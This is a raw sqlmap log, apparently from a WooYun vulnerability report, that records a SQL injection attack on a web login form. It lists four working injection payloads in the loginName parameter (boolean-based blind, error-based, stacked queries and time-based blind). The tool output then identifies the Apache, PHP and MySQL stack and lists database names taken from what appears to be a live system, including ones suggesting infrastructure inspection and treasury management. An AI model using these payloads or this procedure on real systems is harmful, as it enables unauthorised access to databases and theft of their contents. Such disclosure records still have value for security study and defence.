 Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: autoLogin=yes&loginName=-7269' OR 9380=9380#&loginPassword=g00dPa$$w0rD&remember=yes
Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause
Payload: autoLogin=yes&loginName=-4711' OR 1 GROUP BY CONCAT(0x717a716271,(SELECT (CASE WHEN (32
94=3294) THEN 1 ELSE 0 END)),0x7171706271,FLOOR(RAND(0)*2)) HAVING MIN(0)#&loginPassword=g00dPa$$w0r
D&remember=yes
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: autoLogin=yes&loginName=dhsmholk';(SELECT * FROM (SELECT(SLEEP(20)))risS)#&loginPasswor
d=g00dPa$$w0rD&remember=yes
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)
Payload: autoLogin=yes&loginName=dhsmholk' AND (SELECT * FROM (SELECT(SLEEP(20)))thji)#&loginPas
sword=g00dPa$$w0rD&remember=yes
---
[04:14:27] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.10, PHP 5.4.33
back-end DBMS: MySQL 5.0.11
[04:14:27] [INFO] fetching database names
[04:14:48] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the req
uest(s)
[04:14:58] [INFO] the SQL query used returns 14 entries
[04:14:59] [INFO] retrieved: information_schema
[04:14:59] [INFO] retrieved: 88
[04:14:59] [INFO] retrieved: cxwarehouse
[04:14:59] [INFO] retrieved: device_monitor
[04:14:59] [INFO] retrieved: dy1
[04:14:59] [INFO] retrieved: iproject
[04:15:00] [INFO] retrieved: lyg
[04:15:00] [INFO] retrieved: monitor_platform
[04:15:00] [INFO] retrieved: mysql
[04:15:00] [INFO] retrieved: performance_schema
[04:15:09] [INFO] retrieved: projectapp
[04:15:09] [INFO] retrieved: stategridintelligentinspectionsystem
[04:15:10] [INFO] retrieved: treasury_management
[04:15:10] [INFO] retrieved: wx
available databases [14]:
[*] 88
[*] cxwarehouse
[*] device_monitor
[*] dy1
[*] information_schema
[*] iproject
[*] lyg
www.wooyun.org